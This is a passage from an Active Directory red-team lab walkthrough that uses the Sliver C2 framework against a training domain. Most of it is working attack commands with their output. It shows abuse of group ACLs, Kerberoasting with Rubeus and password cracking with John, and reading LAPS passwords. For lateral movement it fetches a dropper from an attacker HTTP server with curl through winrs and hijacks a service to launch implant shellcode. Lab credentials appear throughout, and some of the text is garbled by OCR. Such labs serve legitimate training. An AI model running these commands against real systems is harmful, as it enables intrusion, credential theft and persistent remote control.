    | MachineAdmins
[?] Object : CN=MaintenanceUsers
    Path
            : LDAP://CN=MaintenanceUsers,CN=Users,DC=us,DC=techcorp,DC=local
[+] displayname
    | maintenanceusers
[?] Object : CN=Exchange Install Domain Servers
    Path
            : LDAP://CN=Exchange Install Domain Servers, CN=Microsoft Exchang
e System Objects, DC=us, DC=techcorp, DC=local
[+] displayname
   | Exchange Install Domain Servers
Enumerating the group members of the Managers group recursively we find that us\studentuserX is
indirectly a member through nested groups.
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain - P 2396 -p 'c:\windows\System32\taskhostw.exe
' -t 80 '/mnt/c/AD/Tools/Sliver/StandIn.exe' '--object "(samaccountname=Manag
ers)" --filter member'
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[?] Object : CN=Managers
    Path
            : LDAP://CN=Managers,CN=Users,DC=us,DC=techcorp,DC=local
[?] Iterating object properties
    | Applying property filter => member
```

```
[+] member
```

[ CN=MaintenanceUsers,CN=Users,DC=us,DC=techcorp,DC=local

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -P 2396 -p 'c:\windows\System32\taskhostw.exe ' -t 80 '/mnt/c/AD/Tools/Sliver/StandIn.exe' '--object "(samaccountname=Maint enanceUsers)" --filter member'

[\*] Output:

```
[?] Using DC : US-DC.us.techcorp.local
[?] Object : CN=MaintenanceUsers
Path : LDAP://CN=MaintenanceUsers,CN=Users,DC=us,DC=techcorp,DC=local
```

- [+] member

[ CN=StudentUsers,CN=Users,DC=us,DC=techcorp,DC=local

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -P 2396 -p 'c:\windows\System32\taskhostw.exe ' -t 80 '/mnt/c/AD/Tools/Sliver/StandIn.exe' '--object "(samaccountname=Stude ntUsers)" --filter member'

[\*] Output:

```
[?] Using DC : US-DC.us.techcorp.local
```

```
[?] Object : CN=StudentUsers
```

- Path : LDAP://CN=StudentUsers,CN=Users,DC=us,DC=techcorp,DC=local

#### [+] member

| CN=studentuserX, CN=Users, DC=us, DC=techcorp, DC=local

Let's check if any of the above enumerated groups have interesting ACL entries.

Enumerating ACIs using LDAP queries is a bit cumbersome because these permissions are held in the **nTSecurityDescriptor attribute**. This is a binary attribute, which requires further interpretation, possibly with a programming language rather than a shell. Since ADSearch and StandIn do not support competent ACL enumeration over an object and its groups we can use ADCollector which does this with organized and structured output extracting useful properties / ACLs efficiently.

Let's enumerate the DACL for the Managers Group using ADCollector.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADCollector.exe' '--DACL "CN=Managers,CN=Users,DC=us,
DC=techcorp,DC=local"'
```

Similarly, let's enumerate the DACL for the MachineAdmins Group using ADCollector.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
```

'/mnt/c/AD/Tools/Sliver/ADCollector.exe' '--DACL "CN=MachineAdmins,OU=Mgmt,DC =us,DC=techcorp,DC=local"'

```
[*] Output:
```

[-] DACL on CN=MACHINEADMINS, OU=MGMT, DC=US, DC=TECHCORP, DC=LOCAL:

- CN=MachineAdmins,OU=Mgmt,DC=us,DC=techcorp,DC=local

| US\managers<br>Property [Allow]) | Member (ReadProperty, Write |
|----------------------------------|-----------------------------|
| hild [Allow])                    | Group (CreateChild, DeleteC |
| y [Allow])                       | All properties (ReadPropert |
| v [Allow])                       | All properties (ReadPropert |
| [A]]ow])                         | All properties (GenericAll  |

So, studentuser**X** through group membership of Managers group has GenericAll rights on machineadmins group.

Also, if we have a look at the machineadmins group, its description explains a lot.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--object "(samaccountname=domain admins
)" --filter description'
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[?] Object : CN=Domain Admins
Path : LDAP://CN=Domain Admins,CN=Users,DC=us,DC=techcorp,DC=local
[?] Iterating object properties
|_ Applying property filter => description
[+] description
| Designated administrators of the domain
```

Let's add studentuserx to machineadmins group as we have GenericAll permissions on the group using StandIn.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--group machineadmins --ntaccount "us\s
tudentuserX" --add'
```

```
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[?] Group : MachineAdmins
GUID : a02c806e-f233-4c39-a0cc-adf37628365a
[+] Adding user to group
|_ Success
```

Now, check if we have administrative access to the us-mgmt machine in the Mgmt OU (it is the only machine in that OU). We can use winrs with the **execute** command to test this.

Note that we need to clear our existing TGT so that the new group membership is assigned in the new TGT. So, a logoff and logon may be required.



CIMplant is a C# port of WMImplant which uses of either CIM/WMI to query remote systems. It can use provided credentials or the current user's session. Test command execution using CIMplant modules. In this case we use the **basic\_info** module.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80 '/mnt/c/AD/Tools/Sliver/CIMplant.exe' '-s us-mgmt -u studentuserX -p JPIzbuWH dSfq9NFr -d us.techcorp.local -c basic\_info'

[\*] Output:



```
[+] Connected
```

#### [+] Results from basic\_info:

| Computer Name     | : | US-MGMT                                |
|-------------------|---|----------------------------------------|
| Windows Directory | : | C:\Windows                             |
| Operating System  | : | Microsoft Windows Server 2019 Standard |
| Version           | : | 10.0.17763                             |
| Manufacturer      | : | Microsoft Corporation                  |
| Number of Users   | : | 9                                      |
| Registered User   | : | Windows User                           |
|                   |   |                                        |

[+] Successfully completed basic\_info command Execution time: 0 Seconds

#### CIMPlant:

| -s | remote IP |
|----|-----------|
| -u | username  |
| -p | password  |
| -C | module    |

nideo1.ir

#### Lateral Movement using Sa-sc-enum and Scshell

Let us now create a pivot listener on studentX to move laterally and get a sliver session on us-mgmt. Sliver allows smb and tcp sessions for lateral movement.

Create a tcp pivot listener in the current studentX session as follows.

Generate the corresponding Sliver implant service executable for the tcp listener on studentX. Make sure that port 53 is allowed or firewall is disabled on studentX.

```
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name us-mgmt_tcp -s Implants/us-mgmt_tcp.bin
```

[\*] Generating new windows/amd64 implant binary

[\*] Symbol obfuscation is enabled

[\*] Build completed in 1m39s

```
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/us-mgmt_tcp.bin
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from **/mnt/c/AD/Tools/Sliver**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Back in the Sliver studentX session, download the NtDropper onto us-mgmt remotely using the **execute** command.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:us-mgmt 'curl
--output C:\windows\temp\NtDropper.exe --url http://192.168.100.X/NtDropper.
exe'
```

We can now use psexec (not opsec friendly) / scshell to gain a session implant on the target. To do so find an abusable service using the sa-sc-enum BOF as follows.

| STATE                                  | : 1 STOPPED                            |
|----------------------------------------|----------------------------------------|
| WIN32_EXIT_CODE                        | : 1077                                 |
| SERVICE_EXIT_CODE                      | : 0                                    |
| CHECKPOINT                             | : 0                                    |
| WAIT_HINT                              | : 0                                    |
| PID                                    | : 0                                    |
| FLAGS                                  | : 0                                    |
| TYPE                                   | : 10 WIN32_OWN                         |
| START_TYPE                             | : 4 DISABLED                           |
| ERROR_CONTROL                          | : 1 NORMAL                             |
| BINARY_PATH_NAME                       | : C:\Windows\System32\OpenSSH\ssh-agen |
| t.exe                                  |                                        |
| LOAD_ORDER_GROUP                       | :                                      |
| TAG                                    | : 0                                    |
| DISPLAY_NAME                           | : OpenSSH Authentication Agent         |
| DEPENDENCIES                           | :                                      |
| SERVICE_START_NAME                     | : LocalSystem                          |
| RESET_PERIOD (in seconds)              | : 0                                    |
| REBOOT_MESSAGE                         | :                                      |
| COMMAND_LINE                           | :                                      |
| The service has not registered for any | start or stop triggers.                |

We could target the ssh-agent service since we have administrative privileges over the target. Before doing so if the service isn't already stopped, make sure to stop it using **remote-sc-stop** as follows.

```
[server] sliver (studentX_https) > remote-sc-stop -t 100 "us-mgmt" 'ssh-agent
'
[*] Successfully executed remote-sc-stop (coff-loader)
[*] Got output:
stop_service:
    hostname: us-mgmt
    servicename: ssh-agent
Service is already stopped.
SUCCESS.
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from /mnt/c/AD/Tools/Sliver/Implants.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/Implants
```

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

We could leverage scshell instead of psexec as schshell relies on ChangeServiceConfigA to modify the service configuration, execute the tasked command/service (in this case to leverage the
NtDropper to download and execute our generate shellcode) and restore the service configuration once done, hence is more opsec safe than psexec.

[server] sliver (studentX\_https) > scshell -t 80 us-mgmt ssh-agent 'C:\Window s\System32\cmd.exe /c start /b C:\Windows\Temp\NtDropper.exe 192.168.100.X us -mgmt tcp.bin' [\*] Successfully executed scshell (coff-loader) [\*] Got output: Trying to connect to us-mgmt Using current process context for authentication. (Pass the hash) SC HANDLE Manager 0x0000025d92022490 Opening ssh-agent SC HANDLE Service 0x0000025d920224c0 LPQUERY SERVICE CONFIGA need 0x0000014c bytes Original service binary path "C:\Windows\System32\OpenSSH\ssh-agent.exe" Service path was changed to "C:\Windows\System32\cmd.exe /c start /b C:\Windo ws\Temp\NtDropper.exe 192.168.100.X us-mgmt tcp.bin" Service was started Service path was restored to "C:\Windows\System32\OpenSSH\ssh-agent.exe"

[\*] Session 3151c171 us-mgmt\_tcp - 192.168.100.X:50451->studentX\_https-> (US-Mgmt) - windows/amd64 - Sun, 31 Mar 2024 06:42:12 DST



# Learning Objective 6

• Using the Kerberoast attack, get the clear-text password for an account in us.techcorp.local domain.

## Perform the Kerberoast attack

#### Using StandIn, Rubeus and JohnTheRipper

We first need to find out services running with user accounts as the services running with machine accounts have difficult passwords. We can enumerate user accounts with SPN enabled using StandIn from the studentX session. We use the --**spn** flag to return all accounts that are kerberoastable.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/StandIn.exe' --spn
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[?] Found 7 kerberostable users..
[*] SamAccountName : serviceaccount
   DistinguishedName : CN=serviceaccount, CN=Users, DC=us, DC=techcorp, DC=
local
   ServicePrincipalName : USSvc/serviceaccount
                        : 7/16/2019 7:03:27 AM UTC
   PwdLastSet
                        : 3/10/2024 4:49:56 PM UTC
   lastlogon
   Supported ETypes : RC4_HMAC_DEFAULT
[*] SamAccountName
                        : appsvc
   DistinguishedName
                        : CN=appsvc,CN=Users,DC=us,DC=techcorp,DC=local
   ServicePrincipalName : appsvc/us-jump.us.techcorp.local
   PwdLastSet
                       : 1/8/2021 1:50:35 PM UTC
                         : 3/27/2024 10:52:44 PM UTC
   lastlogon
                        : RC4 HMAC DEFAULT
   Supported ETypes
```

#### [snip]

An alternative would be to use raw LDAP queries using the --Idap argument and the LDAP filter: (&(objectCategory=person)(objectClass=user)(servicePrincipalName=\*)) which filters for all USER\_OBJECT types with the Service Principal Name property enabled. We use the --filter argument to only return the samaccountname and serviceprincipalname.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/StandIn.exe' --ldap "(&(objectCategory=person)(object
Class=user)(servicePrincipalName=*))" --filter samaccountname, serviceprincipa
lname
```

```
[*] Output:
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[+] LDAP search result count : 8
                            : 50
    | Result limit
[?] Iterating result properties
    Applying property filter => samaccountname, serviceprincipalname
[?] Object : CN=krbtqt
           : LDAP://CN=krbtqt,CN=Users,DC=us,DC=techcorp,DC=local
   Path
[+] serviceprincipalname
   | kadmin/changepw
[+] samaccountname
   | krbtgt
[?] Object : CN=serviceaccount
   Path
           : LDAP://CN=serviceaccount,CN=Users,DC=us,DC=techcorp,DC=local
[+] serviceprincipalname
    | USSvc/serviceaccount
[+] samaccountname
    | serviceaccount
[?] Object : CN=appsvc
   Path : LDAP://CN=appsvc,CN=Users,DC=us,DC=techcorp,DC=local
[+] serviceprincipalname
   |_ appsvc/us-jump.us.techcorp.local
[+] samaccountname
    | appsvc
[snip]
```

We can then use Rubeus to output these hashes to a text file for cracking later. We can also specify specific users to Kerberoast using the **/user** option and Kerberoast all users over a specific OU using the **/ou** option.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'kerberoast /user:serviceaccount /simple
/rc4opsec /outfile:C:\AD\Tools\Sliver\hashes.txt'
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will
be requested for everything else
[*] Target User : serviceaccount
[*] Target Domain : us.techcorp.local
```

```
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Searching path 'LDAP://US-DC.us.techcorp.local/DC=us,DC=techcorp,DC=local
' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=se
rviceaccount)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))(!msds-supporte
dencryptiontypes:1.2.840.113556.1.4.804:=24))'
```

[\*] Total kerberoastable users : 1
[\*] Hash written to C:\AD\Tools\Sliver\hashes.txt
[\*] Roasted hashes written to : C:\AD\Tools\Sliver\hashes.txt

We can now use John the Ripper to brute-force the hashes.

```
C:\AD\Tools\Sliver>C:\AD\Tools\Sliver\john-1.9.0-jumbo-1-win64\run\john.exe -
-wordlist=C:\AD\Tools\Sliver\kerberoast\10k-worst-pass.txt
C:\AD\Tools\Sliver\hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password123 (?)
1g 0:00:00 DONE (2021-01-10 02:12) 76.92g/s 59076p/s 59076c/s 59076c/s
password..9999
Use the "--show" option to display all of the cracked passwords reliably
Session completed
```

# Learning Objective 7

- Determine if studentuserx has permissions to set UserAccountControl flags for any user.
- If yes, force set a SPN on the user and obtain a TGS for the user.

## Perform the Kerberoast attack

#### Using StandIn, Rubeus and JohnTheRipper

Let's check if studentuserx has permissions to set User Account Control settings for any user. Recall from the previous hands-on objectives that we scan ACLs for any group of which studentuserx is a member and has interesting permissions.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADCollector.exe' '--ACLScan "studentuserX"'
[-] Interesting ACL for STUDENTUSERX:
      - DC=us, DC=techcorp, DC=local
        Authenticated Users
                                                   Update-Password-Not-Require
                                   101.
d-Bit
                                                   Unexpire-Password
                                                   Enable-Per-User-Reversibly-
Encrypted-Password
      - CN=SupportXUser, CN=Users, DC=us, DC=techcorp, DC=local
        US\studentusers
                                                  All properties (GenericAll)
[snip]
[*] Done!
```

Let's check if supportxuser already has a SPN using StandIn or ADSearch, in this case we use StandIn as follows.

```
[?] Iterating result properties
```

```
|_ Applying property filter => samaccountname,serviceprincipalname
[?] Object : CN=SupportxUser
Path : LDAP://CN=SupportxUser,CN=Users,DC=us,DC=techcorp,DC=local
[+] samaccountname
|_ Supportxuser
```

Since studentuser**x** has GenericAll rights on the support**x**user, let's force set a SPN on it. We can use StandIn with the **–setspn** argument to accomplish this as shown below.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/StandIn.exe' --setspn SupportXUser --principal us/mys
pnX --add
```

```
[*] Output:
```

```
[?] Using DC : US-DC.us.techcorp.local
[?] Object : CN=SupportXUser
Path : LDAP://CN=Support128User,CN=Users,DC=us,DC=techcorp,DC=local
[*] SamAccountName : SupportXuser
DistinguishedName : CN=SupportXUser,CN=Users,DC=us,DC=techcorp,DC=local
cal
```

Validate that the SPN has been added using StandIn as follows.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/StandIn.exe' --ldap "(&(objectClass=user) (sAMAccountN
ame=supportXuser))" --filter samaccountname, serviceprincipalname
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[+] LDAP search result count : 1
    | Result limit : 50
[?] Iterating result properties
    | Applying property filter => samaccountname, serviceprincipalname
[?] Object : CN=SupportxUser
   Path
           : LDAP://CN=SupportxUser,CN=Users,DC=us,DC=techcorp,DC=local
[+] serviceprincipalname
    | us/myspn128
[+] samaccountname
```

| Supportxuser

Now, kerberoast the SPN as before using Rubeus.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45 '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'kerberoast /user:supportXUser /simple /r c4opsec /outfile:C:\AD\Tools\Sliver\targetedhashes.txt'

[\*] Action: Kerberoasting

[\*] Using 'tgtdeleg' to request a TGT for the current user

[\*] RC4\_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else

[\*] Target User : supportXUser

[\*] Target Domain : us.techcorp.local

[+] Ticket successfully imported!

[\*] Searching for accounts that only support RC4\_HMAC, no AES

[\*] Searching path 'LDAP://US-DC.us.techcorp.local/DC=us,DC=techcorp,DC=local
' for '(&(samAccountType=805306368)(servicePrincipalName=\*)(samAccountName=su
pportXUser)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))(!msds-supportede
ncryptiontypes:1.2.840.113556.1.4.804:=24))'

#### [\*] Total kerberoastable users : 1

- [\*] Hash written to C:\AD\Tools\Sliver\targetedhashes.txt
- [\*] Roasted hashes written to : C:\AD\Tools\Sliver\targetedhashes.txt

Let's brute-force the ticket now.

C:\AD\Tools\Sliver>C:\AD\Tools\Sliver\john-1.9.0-jumbo-1-win64\run\john.exe --wordlist=C:\AD\Tools\Sliver\kerberoast\10k-worst-pass.txt C:\AD\Tools\Sliver\targetedhashes.txt Using default input encoding: UTF-8 Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4]) Will run 3 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Desk@123 (?) 1g 0:00:00:00 DONE (2021-01-10 05:27) 66.66g/s 51200p/s 51200c/s 51200C/s password..9999 Use the "--show" option to display all of the cracked passwords reliably Session completed

# Learning Objective 8

- Identify OUs where LAPS is in use and user(s) who have permission to read passwords.
- Abuse the permissions to get the clear text password(s).

## Enumerate and extract LAPS password

#### **Using ADCollector**

First, we need to find where LAPS is in use. We can enumerate this using the ADCollector by executing it as a standalone binary to perform all checks. Doing so we find the following output.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
/mnt/c/AD/Tools/Sliver/ADCollector.exe
[snip]
[-] LAPS Password:
    * CN=US-MAILMGMT, OU=MAILMGMT, DC=US, DC=TECHCORP, DC=LOCAL
                                         US-MAILMGMT$
      - samaccountname:
      - ms-mcs-admpwd:
                                        g59QDSsnI7&Bkz
                                  der
[snip]
[-] LAPS Password View Access:
      - OU=MailMgmt,DC=us,DC=techcorp,DC=local
        US\Domain Admins
                                                   Owner
```

From above, it is noted that we can read and have access to the LAPS password for us-mailmgmt. Enumerating its DACL further we find that this is possible because the studentusers group (studentuserX is a member) has read rights over the ms-MCS-AdmPwd attribute of us-mailmgmt.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/ADCollector.exe --DACL "OU=MailMgmt,DC=us,DC=techcorp
,DC=local"'
[snip]
US\studentusers ReadProperty, [ExtendedRight: 1deba
372-0897-465f-85aa-d303742389f6 [Allow]]
ms-Mcs-AdmPwdExpirationTime
(ReadProperty [Allow])
```

nideo1.ir

#### **Using StandIn**

We can also do this using StandIn and the LDAP query: (ms-MCS-AdmPwd=\*) as follows.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/StandIn.exe' --ldap "(ms-MCS-AdmPwd=*)" --filter sama
ccountname, ms-mcs-admpwdexpirationtime, ms-mcs-admpwd
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[+] LDAP search result count : 1
    | Result limit
                            : 50
[?] Iterating result properties
    |_ Applying property filter => samaccountname,ms-mcs-admpwdexpirationtime
,ms-mcs-admpwd
[?] Object
            : CN=US-MAILMGMT
    Path
             : LDAP://CN=US-MAILMGMT,OU=MailMgmt,DC=us,DC=techcorp,DC=local
[+] ms-mcs-admpwd
                               ide01.i
    | g59QDSsnI7&Bkz
[+] samaccountname
    | US-MAILMGMT$
[+] ms-mcs-admpwdexpirationtime
    | 133569556652440838
```

#### **Using SharpLAPS**

Optionally, to perform this in an automated way, we can leverage SharpLAPS to do so. In this case we query the DC IP using the **/host** argument.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/SharpLAPS.exe' /user:studentuserX /pass:Lm83dYjSDgaXH
s5R /host:192.168.1.2
```

```
[*] Output:
```

[snip]

```
[+] Using the following credentials
Host: LDAP://192.168.1.2:389
User: studentuserX
Pass: Lm83dYjSDgaXHs5R
```

```
[+] Extracting LAPS password from LDAP
Machine : US-MAILMGMT$
Password : g59QDSsnI7&Bkz
```

## Lateral movement using LAPS password

#### Lateral Movement using Sa-sc-enum and Scshell

Let us now create or reuse the pivot listener on studentX to move laterally and get a sliver session on us-mailmgmt.

Create a tcp pivot listener in the current studentX session as follows.

Generate the corresponding Sliver implant service executable for the tcp listener on studentX. Make sure that port 53 is allowed or firewall is disabled on studentX.

```
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name us-mailmgmt_tcp -s Implants/us-mailmgmt_tcp.bin
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m39s
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/us-mailmgmt_tcp.bin
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from **/mnt/c/AD/Tools/Sliver**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Back in the Sliver studentX session, download the NtDropper onto us-mailmgmt remotely using the **execute** command leveraging winrs with the found LAPS credentials. Be sure to append a carrot ( $^{\circ}$ ) before any ampersand ( $_{\&}$ ) characters and be sure to add appropriate quotes for proper parsing in the password field.

```
[server] sliver (studentX_https) > execute -o -S -t 50 cmd /c winrs -r:us-mai
lmgmt -u:".\administrator" -p:"g59QDSsnI7^&Bkz" 'curl --output C:\windows\tem
p\NtDropper.exe --url http://192.168.100.X/NtDropper.exe'
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from **/mnt/c/AD/Tools/Sliver/Implants**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/Implants

wsluser@studentX:~\$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Next, use sc.exe in the winrs session to manually alter the ssh-agent service as before for a session.

```
[server] sliver (studentX_https) > execute -o -S -t 50 cmd /c winrs -r:us-mai
lmgmt -u:".\administrator" -p:"g59QDSsnI7^&Bkz" sc qc ssh-agent
```

```
[*] Output:
[SC] QueryServiceConfig SUCCESS
```

```
SERVICE_NAME: ssh-agent
```

| TYPE               | : | 10 WIN32_OWN_PROCESS                      |
|--------------------|---|-------------------------------------------|
| START_TYPE         | : | 4 DISABLED                                |
| ERROR_CONTROL      | : | 1 NORMAL                                  |
| BINARY_PATH_NAME   | : | C:\Windows\System32\OpenSSH\ssh-agent.exe |
| LOAD_ORDER_GROUP   | : | ***                                       |
| TAG                | : | 0                                         |
| DISPLAY_NAME       | : | OpenSSH Authentication Agent              |
| DEPENDENCIES       | : |                                           |
| SERVICE_START_NAME | : | LocalSystem                               |
| <br>               |   |                                           |

[!] Exited with status 6!

[server] sliver (studentX\_https) > execute -o -S -t 50 cmd /c winrs -r:us-mai lmgmt -u:".\administrator" -p:"g59QDSsnI7^&Bkz" sc config ssh-agent binPath= "C:\Windows\System32\cmd.exe /c start /b C:\Windows\Temp\NtDropper.exe 192.16 8.100.X us-mailmgmt tcp.bin"

[\*] Output:

[SC] ChangeServiceConfig SUCCESS

[server] sliver (studentX\_https) > execute -o -S -t 50 cmd /c winrs -r:us-mai lmgmt -u:".\administrator" -p:"g59QDSsnI7^&Bkz" sc config ssh-agent start= au to [\*] Output:

[SC] ChangeServiceConfig SUCCESS

```
[server] sliver (studentX_https) > execute -o -S -t 50 cmd /c winrs -r:us-mai
lmgmt -u:".\administrator" -p:"g59QDSsnI7^&Bkz" sc start ssh-agent
[*] Output:
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashi
on.
```

```
[*] Session 1a7895c3 us-mailmgmt_tcp - 192.168.100.X:50237->studentX_https->
(US-MailMgmt) - windows/amd64 - Thu, 04 Apr 2024 07:21:21 DST
```

Restore the ssh-agent service back as follows.

```
[server] sliver (studentX_https) > execute -o -S -t 50 cmd /c winrs -r:us-mai
lmgmt -u:".\administrator" -p:"g59QDSsnI7^&Bkz" sc config ssh-agent start= di
sabled
[*] Output:
[SC] ChangeServiceConfig SUCCESS
[!] Exited with status 6!
[server] sliver (studentX_https) > execute -o -S -t 50 cmd /c winrs -r:us-mai
```

